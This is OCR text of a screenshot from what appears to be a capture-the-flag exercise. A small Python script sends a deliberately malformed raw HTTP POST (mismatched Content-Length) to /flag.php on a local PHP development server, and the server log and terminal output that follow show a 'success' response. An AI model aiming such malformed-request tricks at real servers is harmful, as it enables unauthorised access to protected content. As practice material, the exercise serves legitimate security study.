 osword Desktop Desktop
test.py - Visua
Selection View Go Debug Terminal Help
test.py
home > osword > Desktop > test.py > ...
1 import socket
2
3 p = b'''POST /flag.php HTTP/1.1
4 Host: 127.0.0.1:8899
5 Content-Length: 99
6
7 0
8
9 '''.replace(b'\n',b'\r\n')
10 with socket.create_connection(('127.0.0.1', '8899')) as conn:
11 conn.send(p)
12 print(conn.recv(10240).decode())
:51960 [200]: /
[Thu Oct 17 12:45:35 2019] 127.0.0.1
:51962 [200]: /
[Thu Oct 17 12:45:36 2019] 127.0.0.1
:51968 [200]: /
[Thu Oct 17 12:45:37 2019] 127.0.0.1
:51970 [200]: /
[Thu Oct 17 12:45:38 2019] 127.0.0.1
:51972 [200]: /
[Thu Oct 17 12:45:38 2019] 127.0.0.1
:51974 [200]: /
[Thu Oct 17 12:45:42 2019] 127.0.0.1
:51992 [200]: /
[Thu Oct 17 12:45:43 2019] 127.0.0.1
:51994 [200]: /
[Thu Oct 17 12:46:37 2019] 127.0.0.1
:52104 [200]: /flag.php
[Thu Oct 17 12:46:43 2019] 127.0.0.1
:52122 [200]: /flag.php
┌─[osword@moreCtf]─[~/Desktop]
└──╼ $python3 test.py
HTTP/1.1 200 OK
Host: 127.0.0.1:8899
Date: Thu, 17 Oct 2019 12:46:43 +080
0
Connection: close
X-Powered-By: PHP/7.2.4-1+b1
Content-type: text/html; charset=UTF
-8

success
┌─[osword@moreCtf]─[~/Desktop]
└──╼ $python3 test.py